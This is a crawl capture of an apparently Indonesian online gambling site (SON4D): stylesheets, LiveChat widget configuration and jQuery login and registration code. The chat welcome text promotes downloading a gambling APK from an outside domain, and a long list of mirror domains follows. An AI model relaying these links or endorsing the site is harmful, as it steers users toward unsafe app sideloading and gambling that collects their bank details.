	-webkit-animation-duration: 0.8s;

	animation-timing-function: ease;	
	-webkit-animation-timing-function: ease;	

	visibility: visible !important;						
}

.btn-footer {
    padding: 0px 8px;
    border: 1px solid var(--reverse-theme-color); 
    border-radius: 4px; 
    height: 32px; 
    padding: 0 16px; 
    display: grid; 
    place-items: center; 
    color: var(--reverse-theme-color);
}

.btn-footer:hover {
    background: var(--reverse-theme-color);
    color: var(--primary-theme-color);
}

@keyframes slideDown {
	0% {
		transform: translateY(-100%);
	}		
	100% {
		transform: translateY(0%);
	}		
}

@-webkit-keyframes slideDown {
	0% {
		-webkit-transform: translateY(-100%);
	}		
	100% {
		-webkit-transform: translateY(0%);
	}	
}



.page-link {
    background: var(--page-link-background);
    border: var(--page-link-border);
    color: var(--page-link-color);
}

.page-item+.active>*, .page-link:hover {
	border: var(--page-item-active-border);
	background: var(--page-item-active-background);
    color: var(--page-item-active-color);
}

.devider {
    background: var(--devider-color);
}

.fitur-header {
    font-size: 1.2rem; 
    font-weight: bold; 
    line-height: 1rem
}

.panel-body, .card-body {
    font-size: 1.1rem;
}

.contentbox {
    font-size: 1rem;
}

@media only screen and (max-width: 1000px) {
    
    html, body {
        font-size: calc(var(--text-size-default) * .8);
    }


    .desktop-only {
        display: none!important;
    }
    
    .mobile-only {
        display: block!important;
    }

    .wrapper {
        display: grid;
        grid-template-columns: 1fr;
        grid-template-areas:
        "appbar"
        "marquee"
        "header"
        "contentdata"
        "togel-mobile"
        "devider"
        "provider"
        "transaksi"
        "bantuan"
        "footer"
        "guidelines";
    }
    
    .zoom-wrap {
        transform: scale(0.8);
        transform-origin: top left;
        width: 125%; /* 1 / 0.8 = 1.25 to keep layout width correct */
    }
    
    .appbar {
        grid-area: appbar;
        height: 60px;
        display: grid;
        place-items: center;
        /*box-shadow: rgba(0, 0, 0, 0.35) 0px -50px 36px -28px inset;*/
    }

    .wrapper>*>* {
        margin: auto;
        width: 100%;
        padding: 0 var(--mobile-padding-horizontal);
    }

    .marquee {
        border-top: 3px solid var(--line-color);
        border-bottom: 0;
    }

    .marquee-content {
        padding: 0px
    }

    .header {
        height: auto;
        padding: 0px;
    }

    .header-content {
        padding: 0px;
        height: 100%;
        display: grid;
        grid-template-columns: 1fr;
        grid-template-areas:
        "marquee"
        "mslider"
        "menu-mobile"
        "menu-content"
        "login"
        "promosi"
    }
    
    .menu-mobile {
        grid-area: menu-mobile;
    }
    
    .menu-content {
        grid-area: menu-content;
    }
    
    .marquee-content {
        height: 100%;
    }

    .logo {
        display: none
        
    }
    
    /* Mobile */
    .logoimg {
        height: 48px;
        width: 172px;
        margin: 0px;
        object-position: center;
    }
    
    
    .mslider {
        grid-area: mslider;
        aspect-ratio: 600/280;
        background: var(--primary-theme-color);
    }
    

    .menu {
        display: none;
        /*display: grid;*/
        /*place-items: center;*/
        /*grid-template-columns: repeat(7, 1fr);*/
        /* background: linear-gradient(0deg, rgba(0,0,0,0.08) 0%, rgba(255,255,255,0) 100%), var(--primary-color); */
        /*gap: 0px;*/
        /*border-bottom: 3px solid red;*/
    }

    .menu-item {
        height: 100%;
        width: 100%;
        font-size: var(--text-size-default);
        /*display: grid;*/
        /*place-items: center;*/
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        text-align: center;
        gap: 4px;
        padding-top: 4px;
        background: linear-gradient(90deg, rgba(26,26,26,0.3) 0%, rgba(0,0,0,0.3) 10%, rgba(0,0,0,0.3) 100%), var(--primary-color);
        /* border-left: 1px solid #555;
        border-right: 1px solid var(--primary-background); */
    }
    
    
    .menu-item:hover {
        color: var(--text-color);
    }
    
    .menu-item>label {
        white-space: nowrap;
        color: white;
        font-weight: bold;
        /*color: var(--marquee-color);*/
    }

    .menu-item>img {
        height: 24px;
    }

    .login {
        flex-direction: column;
    }

    .login-form {
        padding: 32px 0;
        margin: 0px 64px;
        display: flex;
        flex-direction: column;
    }

    .login-input-field {
        border-top-left-radius: 0!important;
        border-bottom-left-radius: 0!important;
        font-size: 1rem;
    }

    .login-field, .login-form>button, .btn-promosi {
        height: 36px; 
        width: 100%!important;
        border-radius: 8px;
        overflow: hidden;
    }

    .btn-masuk {
        font-size: 1.2rem;
        text-shadow: 1px 1px #000000;
        height: 36px!important;
        border-radius: 8px;
    }
    
    .btn-daftar {
        font-size: 1.2rem;
        text-shadow: 1px 1px #000000;
        height: 36px!important;
        border-radius: 8px;
    }


    .promosi {
        padding: 0 calc(var(--mobile-padding-horizontal) * 2);
        gap: 4px;
    }

    .promosi>* {
        width: 100%;
    }

    .btn-promosi {
        background-size: 300% 300%!important;
        background: var(--button-promosi-color);
        -webkit-text-fill-color: black;
        font-weight: bold!important;
        animation: gradient 10s ease infinite;
        border-radius: 3px;
        display: grid;
        place-items: center;
    }

    .contentdata {
        background: var(--primary-background);
        padding: 12px 0;
    }

    .banner {
        aspect-ratio: 3;
    }

    .banner>* {
        border-radius: 16px;
        border-collapse: separate;
        border: 2px solid gray;
    }

    .togel {
        padding: 24px;
        box-shadow: rgba(0,0,0,1) 0px 0px 10px 0px;
    }

    .togel-title {
        padding: 0px;
        padding-bottom: 20px;
        font-size: 1.2rem;
        font-weight: bold;
    }

    .content-main {
        width: 100%;
        padding: var(--mobile-padding-horizontal);
        padding-bottom: 0px;
        font-size: 1rem;
    }


    .provider-group {
        padding: var(--mobile-padding-horizontal);
    }
    
    .transaksi-kontak {
        display: flex;
        flex-direction: column;
    }


    .transaksi-content {
        display: flex;
        flex-direction: column;
        /*padding: 0 calc(var(--mobile-padding-horizontal) * 2)*/
    }
    


    .bantuan-content {
        flex-direction: column;
        list-style: disc;
        gap: 8px;
    }
    
    .footer {
        font-size: 1rem;
        padding-bottom: 96px;
    }

    .footer-group {
        /*justify-content: space-between;*/
        flex-direction: column;
        width: 100%;
    }

    .copyright {
        flex-direction: column;
        font-size: 1rem;
        width: 100%;
    }
    .content-area {
        width: 100%;
    }
    
    .content-box {
        width: 100%; 
        padding: 0px; 
        background: transparent; 
        border-radius: 0px
    }

    .guidelines {
        grid-area: guidelines;
    }
    
    .guidelines-content>img {
        width: 100%;
    }

    .mobile-provider-group {
        display: grid;
        grid-template-columns: repeat(3, 1fr);
        gap: 8px;

    }
    
    .provider-item {
        display: grid;
        place-items: center;
    }
    
    .provider-item>img {
        width: 100%;
        object-fit: contain;
        
    }
    
    .fitur-header {
        font-size: 1.4rem;
    }
    
    .panel-body, .card-body {
        font-size: 1.2rem;
    }

    #mobileregister {
        margin: 0px!important;
    }
    
    #mySidenav {
        display: none;
    }
    

}

--- FILE ---
content_type: text/css
request_url: https://img.viva88athenae.com//icomoon/style.css
body_size: 493
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?cobna3');
  src:  url('fonts/icomoon.eot?cobna3#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?cobna3') format('truetype'),
    url('fonts/icomoon.woff?cobna3') format('woff'),
    url('fonts/icomoon.svg?cobna3#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-slots:before {
  content: "\e900";
}
.icon-lottery:before {
  content: "\e905";
}
.icon-sabung:before {
  content: "\e906";
}
.icon-arcade:before {
  content: "\e907";
}
.icon-casino:before {
  content: "\e908";
}
.icon-home:before {
  content: "\e909";
}
.icon-event:before {
  content: "\e901";
}
.icon-interactive:before {
  content: "\e902";
}
.icon-promotion:before {
  content: "\e903";
}
.icon-sports:before {
  content: "\e904";
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=18913534&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fsonofdigitalplatform.net%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__0898kgi0u4xr
body_size: 267
content:
__0898kgi0u4xr({"organization_id":"a31d1a8d-979a-4da3-ba01-1f5317c23e0e","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"317.0.1.18.73.121.1.1.3.86.3.24.5","localization_version":"3e484e3f8236c9d1f2239ff432260121_85d4b018c581691351f28e571512f15b","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=a31d1a8d-979a-4da3-ba01-1f5317c23e0e&version=317.0.1.18.73.121.1.1.3.86.3.24.5&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2546
content:
__lc_static_config({"buttons":[{"id":"17baa6dfa3","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"a78c18c1a6","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"fc70f87c6b","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"}],"prechat_form":{"id":"176327822002205242","fields":[{"id":"176327822002205203","type":"header","label":"**SELAMAT DATANG DI SON4D ,**\u003cbr\u003e\n**SITUS RESMI TERPERCAYA DEPOSIT CEPAT MELALUI QRIS**\u003cbr\u003e\n**\u0026lt;1 MENIT LANGSUNG MASUK KE SALDO\u0026gt;**\n***DOWNLOAD APK UNTUK BERMAIN*** ==\u0026gt; https://xhu-official.dev/son4d.apk\n\n\u003cbr\u003e\n\n☎️ **WHATSAPP**\n==\u0026gt;https://ntp.gg/dfj90u\n☎️ **TELEGRAM**\n==\u0026gt;https://ntp.gg/6job85\n**🔗 LINK ALTERNATIF**\n==\u0026gt;https://snapylink.xyz/inison\n**Download APK**\n==\u0026gt; https://xhu-official.dev/son4d.apk\n\u003cbr\u003e\n\n\u003cbr\u003e\n\n\u003cbr\u003e\n\n\u003cbr\u003e\n"},{"id":"176327822002202747","type":"name","label":"**NAMA / USER ID**","required":true},{"id":"176327822002205253","type":"radio","label":"***Apakah ada masalah atau kendala yang bisa kami bantu kak ?***","required":true,"options":[{"id":"0","label":"DAFTAR","checked":false},{"id":"1","label":"DEPOSIT QRIS / BANK / EWALLET","checked":false},{"id":"2","label":"WITHDRAW","checked":false},{"id":"3","label":"LUPA ID / PASSWORD","checked":false},{"id":"4","label":"CLAIM BONUS RPOMO","checked":false},{"id":"5","label":"PERTANYAAN LAINYA ?","checked":false}]}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{"analytics":{}},"allowed_domains":["  brs.nivos.xyz"," son.mikyrosan.xyz","ade-es.zexas.xyz","adse.zexas.xyz","akyronosya.xyz","apekaoffcson.xyz","atheriones.xyz","berusterus.site","bos.zexas.xyz","bs.styxsantuy.site","cakuegoreng.site","cekidotbro.site","celebritybirthdaylist.com","clairebriston.com","cocomalicoduar.site","eros.aresngambek.site","fx.aresngambek.site","gadiscuek29.site","great3.duosonerie.xyz","imutsbanget.site","itembaruson.site","kitaselalusama.site","klyratok.xyz","lunqares.site","marlowepub.com","marnues.site","mg.tartaruslucu.site","motospace38.com","mychootik.xyz","mythalora.xyz","mythorosan.xyz","news.onesongbre.xyz","oregon-anglers.org","pacikuwait.com","pagiceriaselalu129.site","pet.brewestason.xyz","pusinglucu.site","quomblixen.site","rynextok.xyz","sayhaitome.site","sens.zexas.xyz","seru129.site","son4d88.site","son4daksi.store","son4dbet.store","son4dfun.store","son4dgiat.store","son4dhebat.store","son4did.store","son4dlink.store","son4dluas.store","son4dmaju.store","son4dmakmur.store","son4dmax.store","son4dnew.store","son4dplay.store","son4dstrong.store","sonofborneocomeback.com","sonofdigitalplatform.net","sonsofsunnah.com","sonsofsunnah.com/index.php","terlihatbagus.xyz","thezyphoros.xyz","two.duosonerie.xyz","vexontik.xyz","waterfowlchesapeake.org","wr.hadesgabut.site","xgo.hadesgabut.site","xtyampdns.site","zovextok.xyz","zynkoo.site"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":false,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/18913534/0/logo/80f3c3e8bf43bb319b670d5ad7ae6b39.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#2472E8","new_theme.custom_json":"","new_theme.minimized_color_background":"#2472E8","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#2472E8","new_theme.visitor_message_color_text":"#FFFFFF"},"core":{"chat_page_title":"Chat now!"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1949478008}}},"__priv":{"group":{"chat_boosters":"[]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/18913534/0/logo/80f3c3e8bf43bb319b670d5ad7ae6b39.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#2472E8","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#2472E8","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#2472E8","chat_window.new_theme.visitor_message_color_text":"#FFFFFF","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.files-text.com/us-south1/api/lc/main/18913534/0/ec/fa5d938a343418a2779ad83671f5b952.png","embedded_chat.eye_grabber.x":"-51","embedded_chat.eye_grabber.y":"-9","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"0","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: text/javascript
request_url: https://sonofdigitalplatform.net/js/old/new2-webduo35.js?v=1767344415
body_size: 5026
content:
// JavaScript Document
$(document).ready(function(e) {
	
	getData();
	
	setTimeout(function() {
         setInterval(getStatusMaintenance, 60 *1000);
    }, 60 * 1000);
	

 // getLoginForm();
//  getOther();
	
//  getBroadcast();
// 	getStatusMaintenance();
// 	getTimeNow();
	
	showSlide();
	slider();
	
// 	if ($(window).width() > 800) {
//   	 $("#promo").modal();
// 	}
	
	$(window).resize(function() {
        var bw = $(this).width();
        $(".fadein").height(bw*380/1900);
    }).resize();
});


function getData() {
    	$.ajax({url: "/new-webdata.php?content=data", success: function(result){
    	   
			let maintenance = result['maintenance'];
			let broadcast = result['broadcast'];
			let time = result['time'];
			
			setStatusMaintenance(maintenance);
			setBroadcast(broadcast);
			setTimeNow(time);
	}});
}

function getLoginForm()
{
	$.ajax({url: "/new-webdata.php?content=mobilelogin", success: function(result){
			$('#mobilelogin').html(result);	
	}});
	$.ajax({url: "/new-webdata.php?content=desktoplogin", success: function(result){
			$('#desktoplogin').html(result);	
	}});
}

function getOther()
{
	$.ajax({url: "/new-webdata.php?content=mobileapp", success: function(result){
			$('#mobileapp').html(result);	
	}});
	$.ajax({url: "/new-webdata.php?content=desktopapp", success: function(result){
			$('#desktopapp').html(result);	
	}});
}

// mimpi

function getMimpi()
{
	var dimensi = $('.dimensi').val();
	var searchs = $('.search').val();
	
	//if (dimensi == "") dimensi = "2D";
	
	$('#mimpi_content').html("<img src=\"images/loading.gif\" width=\"16\">");
	$.ajax({url: "/new-webdata.php?task=mimpi&dimensi="+dimensi+"&search="+searchs, success: function(result){
		$('#mimpi_content').html(result);
		$('#mimpi_content').fadeIn(500);
		hideSlide();
	}});
}

// slider

function slider()
{
	$('.fadein img:gt(0)').hide();
	setInterval(function(){
  	$('.fadein :first-child').fadeOut()
	 .next('img').fadeIn()
	 .end().appendTo('.fadein');}, 3000);
}

function showSlide() {
	$('.fadein').show();
	//$('#boxContent').hide();
}

function hideSlide() {
	$('.fadein').hide();
	$('#sosmed').hide();
	$('#desktop #msgbox').hide();
	$('#boxContent').css("padding-bottom","30px");
	$('#boxContent').show();
	$('#desktop .body').addClass("newbg");
}
//

$(document).on("click", ".btn-menu", function()
{
	$(".btn-menu").removeClass("selected");
	$(this).addClass("selected");
});

$(document).on("keyup", "#desktopregister #reg_rek, #desktopregister #reg_telpon", function()
		{	
			var rek = $(this).val();
			rek = onlyNumber(rek);
			if (isNaN(rek)) rek = '';
			$(this).val(rek);		
		});
		
//
$(document).on("change", '#desktopregister #reg_dari', function()
	{
		inputdari = $('#desktopregister #reg_dari').val();
		
		if (inputdari == 'Lain-lain') 
		{
			$('#desktopregister #input-lain').show();
		}
		else
		{
			$('#desktopregister #input-lain').hide();
		}
	});
		
function onlyNumber(n) {
	return n.replace(/\D/g, '');	
}

function getTimeNow() {
    
	$.ajax({url: "/new-webdata.php?status=time", success: function(result){
		var listHari = ["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"]
		var listBulan = ["01", "02", "03", "04", "05", "06", "07", "08", "09", "10", "11", "12"]
		
		setInterval(function () {
			result++;
			var t = new Date(result * 1000);
			var hari = listHari[t.getDay()];
			var n = t.getFullYear();
			var tgl = t.getDate()+'/'+listBulan[t.getMonth()]+'/'+t.getFullYear();
			var jam = t.getHours(); if (jam < 10) jam = '0'+jam;
			var menit = t.getMinutes(); if (menit < 10) menit = '0'+menit;
			var detik = t.getSeconds(); if (detik < 10) detik = '0'+detik;
			var jamk = jam+':'+menit+':'+detik;
			
	   		$('#timenow').html(hari+' '+tgl+' '+jamk+' ');
    	},1000);
		
	}});
}

function setTimeNow(result) {
        
        var listHari = ["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"]
		var listBulan = ["01", "02", "03", "04", "05", "06", "07", "08", "09", "10", "11", "12"]
    
		setInterval(function () {
			result++;
			var t = new Date(result * 1000);
			var hari = listHari[t.getDay()];
			var n = t.getFullYear();
			var tgl = t.getDate()+'/'+listBulan[t.getMonth()]+'/'+t.getFullYear();
			var jam = t.getHours(); if (jam < 10) jam = '0'+jam;
			var menit = t.getMinutes(); if (menit < 10) menit = '0'+menit;
			var detik = t.getSeconds(); if (detik < 10) detik = '0'+detik;
			var jamk = jam+':'+menit+':'+detik;
			
	   		$('#timenow').html(hari+' '+tgl+' '+jamk+' ');
    	},1000);
}

//
var myTO;

function hideBox() {
  myTO = setTimeout(function(){ $(".boxprod").fadeOut(500); }, 1000);
}

function noHideBox() {
  clearTimeout(myTO);
}

$(".prod").hover(function(){
	var prod = $(this).attr('prod');
	
	$(".boxprod").fadeIn(500)
	$(".prodimg").hide();
	$("#"+prod).show();
	
	noHideBox();
	
	}, function(){
	hideBox();
});

$(".boxprod").hover(function(){
	$(".boxprod").show();
	noHideBox();
	}, function(){
	$(".boxprod").fadeOut(500);
});

$(document).on("click", "#desktoplogin .submit", function()
{
    
	var r = Math.floor(Math.random() * 10000);
	var ver = '<img src="/capimg.php?'+r+'" width="40" height="30" style="border:1px #999 solid;">';
	$('#desktoplogin #msgbox').removeClass().text('Validating').fadeIn(1000);
	
	
	$.post("/new-webdata.php", $('#desktoplogin .form').serialize(),
		function(data)
		{
		       
			  if (data == 'success')
			  {  
				$('#desktoplogin #msgbox').removeClass().text('Logging in').fadeTo(900,1,
				  function()
				  { 
						var result           = '';
						var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
						var charactersLength = characters.length;
						for ( var i = 0; i < 16; i++ ) {
						result += characters.charAt(Math.floor(Math.random() * charactersLength));
						}
						window.location='/userarea.php?login='+result;
				  });
			  }
			  else
			  if (data == 'wrong')
			  {
				  $('#desktoplogin #msgbox').removeClass().text('Salah Password').fadeIn(1000);
				  $('#desktoplogin #verifikasi').html(ver);
			  }
			  else
			  if (data == 'banned')
			  {
				  $('#desktoplogin #msgbox').removeClass().text('User di Banned').fadeIn(1000);
				  $('#desktoplogin #verifikasi').html(ver);
			  }
			  else
			  if (data == 'empty')
			  {
				  $('#desktoplogin #msgbox').removeClass().text('Silakan diisi').fadeIn(1000);
			  }
			  else
			  if (data == 'capempty')
			  {
				  $('#desktoplogin #msgbox').removeClass().text('Verifikasi Kosong').fadeIn(1000);
				  $('#desktoplogin #verifikasi').html(ver);
			  }
			  else
			  if (data == 'caperror')
			  {
				  $('#desktoplogin #msgbox').removeClass().text('Verifikasi Salah').fadeIn(1000);
				  $('#desktoplogin #verifikasi').html(ver);
			  }
			  else
			  if (data == 'cap')
			  {
				  $('#desktoplogin #msgbox').removeClass().text('Isi Verifikasi').fadeIn(1000);
				  $('#desktoplogin #verifikasi').html(ver);
				  $('#desktoplogin .verifikasiform').show();
				  $('#desktoplogin .verifval').val('1');
			  }
			  else
			  if (data == 'reload')
			  {
				  window.location='index.php';
			  }
		});
	return false; 
});

function resetClassReg()
{
	$('#desktopregister #input-username').removeClass().addClass('form-group-sm');
	$('#desktopregister #input-pass').removeClass().addClass('form-group-sm col-md-3');
	$('#desktopregister #input-passcon').removeClass().addClass('form-group-sm col-md-3');
	$('#desktopregister #input-bank').removeClass().addClass('form-group-sm col-md-3');
	$('#desktopregister #input-rek').removeClass().addClass('form-group-sm col-md-3');
	$('#desktopregister #input-nama').removeClass().addClass('form-group-sm col-md-3');
	$('#desktopregister #input-reg').removeClass().addClass('form-group-sm col-md-3');
	$('#desktopregister #input-email').removeClass().addClass('form-group-sm col-md-3');
	$('#desktopregister #input-telpon').removeClass().addClass('form-group-sm col-md-3');
	$('#desktopregister #input-dari').removeClass().addClass('form-group-sm col-md-3');
	$('#desktopregister #input-lain').removeClass().addClass('form-group-sm col-md-3');
	$('#desktopregister #input-verifikasi').removeClass().addClass('form-group-sm col-md-3');
}

$(document).on("click", "#desktopregister #buttonRegisterDesktop", function()
	{
	    
	nocache = new Date().getTime();
	    
	var ver = `<img src="capreg.php" width="100%" height="30" style="border:1px #999 solid;">`;
	$('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-success').text('Validating').fadeIn(1000);
	
	$.post("/new-webdata.php", $('#desktopregister #formRegister').serialize(),
		function(data)
		{
		    
		    // console.log(data);
			  resetClassReg();
			  if (data == 'success')
			  {  
			    
				$('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-success').text('Registrasi Sukses!, Selamat Bergabung.').fadeIn(900);
				
			    window.location='/userarea.php?welcome';
				// var settings = {
				// "url": "/new-webdata.php?content=welcome",
				// "method": "GET",
				// "timeout": 0,
				// };

				// $.ajax(settings).done(function (response) {
				// 	history.replaceState(null, "", "?content=welcome");
				// 	$('#desktopregister').html(response);
				// 	let countdown = 5;

				// 	let interval = setInterval(function() {
				// 		$("#register-message").text("Masuk dalam waktu " + countdown);
				// 		countdown--;

				// 		if (countdown < 0) {
				// 			clearInterval(interval);
				// 			$("#register-message").text("Selamat Bermain dan Semoga Beruntung!");
				// 			window.location.href = "userarea.php";
				// 		}
				// 	}, 1000);
				// });


				
				// $('#desktopregister #reg_passcon').val('');
				// $('#desktopregister #reg_rek').val('');
				// $('#desktopregister #reg_nama').val('');
				// $('#desktopregister #reg_bank').val('');
				// $('#desktopregister #reg_email').val('');
				// $('#desktopregister #reg_telpon').val('');
				// $('#desktopregister #reg_ref').val('');
				// $('#desktopregister #reg_lain').val('');
				// $('#desktopregister #reg_dari').val('');
				// $('#desktopregister #reg_verifikasi').val('');
				
				
				
				// $('#desktoplogin .username').val($('#desktopregister #reg_username').val());
				// $('#desktopregister #reg_username').val('');
				// $('#desktoplogin .password').val($('#desktopregister #reg_pass').val());
				// $('#desktopregister #reg_pass').val('');
				// $('#desktopregister #verform').focus();
			  }
			  else
			  if (data == 'userWrong')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Username 6-16 karakter standar (A~Z, a~z, 0~9) dan tanpa spasi!').fadeIn(1000);
				  $('#desktopregister #input-username').addClass('has-error');
				  
			  }
			  else
			  if (data == 'passWrong')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Password harus 6 karakter atau lebih').fadeIn(1000);
				  $('#desktopregister #input-pass').addClass('has-error');
			  }
			  else
			  if (data == 'passSame')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Password harus sama dengan konfirmasi').fadeIn(1000);
				  $('#desktopregister #input-passcon').addClass('has-error');
			  }
			  else
			  if (data == 'bankEmpty')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Bank harus diisi').fadeIn(1000);
				  $('#desktopregister #input-bank').addClass('has-error');
			  }
			  else
			  if (data == 'rekEmpty')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Nomor Rekening harus diisi dengan angka saja').fadeIn(1000);
				  $('#desktopregister #input-rek').addClass('has-error');
			  }
			  else
			  if (data == 'namaEmpty')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Nama sesuai rekening harus diisi').fadeIn(1000);
				  $('#desktopregister #input-nama').addClass('has-error');
			  }
			  else
			  if (data == 'dbError')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf ada masalah dengan registrasi').fadeIn(1000);
			  }
			  else
			  if (data == 'userExist')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf username tersebut sudah ada').fadeIn(1000);
				  $('#desktopregister #input-username').addClass('has-error');
			  }
			  else
			  if (data == 'rekExist')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf no rekening tersebut sudah ada').fadeIn(1000);
				  $('#desktopregister #input-rek').addClass('has-error');
			  }
			  else
			  if (data == 'refError')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf tidak ada referal tersebut, bila tidak punya referal, bisa kosongkan').fadeIn(1000);
				  $('#desktopregister #input-ref').addClass('has-error'); $('#desktopregister #reg_ref').removeAttr('readonly').val('');
			  }
			  else
			  if (data == 'emailError')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf email tidak valid').fadeIn(1000);
				  $('#desktopregister #input-email').addClass('has-error');
			  }
			  else
			  if (data == 'telponEmpty')
			  {
				  $('#desktopregister #statusRegister').removeClass().addClass('alert alert-sm alert-warning').text('Maaf telpon tidak boleh kosong').fadeIn(1000);
				  $('#desktopregister #input-telpon').addClass('has-error');
			  }
			  else
			  if (data == 'telponError')
			  {
